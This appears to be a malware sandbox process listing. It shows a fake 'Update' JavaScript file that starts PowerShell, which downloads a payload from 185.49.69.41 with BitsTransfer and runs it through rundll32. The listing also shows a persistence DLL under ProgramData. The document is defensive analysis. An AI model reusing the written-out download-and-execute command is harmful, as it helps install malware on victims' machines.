 Processes
C:\Windows\system32\wscript.exe
wscript.exe C:\Users\Admin\AppData\Local\Temp\Update_25_04_2024_3146918.js
PID:2248
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PID:2080
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -c "start-j
ob { param($a) Import-Module BitsTransfer; $d = $env:temp + '\' + [System.I
O.Path]::GetRandomFileName(); Start-BitsTransfer -Source 'http://185.49.69.4
1/data/d291855f9fd1c934f7c97a4d2ba99b89' -Destination $d; if (![System.IO.Fi
le]::Exists($d)) {exit}; $p = $d + ',Start'; rundll32.exe $p; Start-Sleep -S
econds 10} -Argument 0 | wait-job | Receive-Job"
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PID:2632
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -s -NoLogo -No
Profile
C:\Windows\system32\rundll32.exe
PID:2168
"C:\Windows\system32\rundll32.exe" C:\Users\Admin\AppData\Local\Temp\ol
hqjgdh.q1a,Start
C:\Windows\system32\taskeng.exe
PID:620
taskeng.exe {D1130CCC-10D6-44A5-92FB-0376B90242D1} S-1-5-18:NT AUTHORITY\Syste
m:Service:
C:\Windows\system32\rundll32.exe
PID:2756
C:\Windows\system32\rundll32.exe "C:\ProgramData\RtlUpd\RtlUpd.dll",Start /p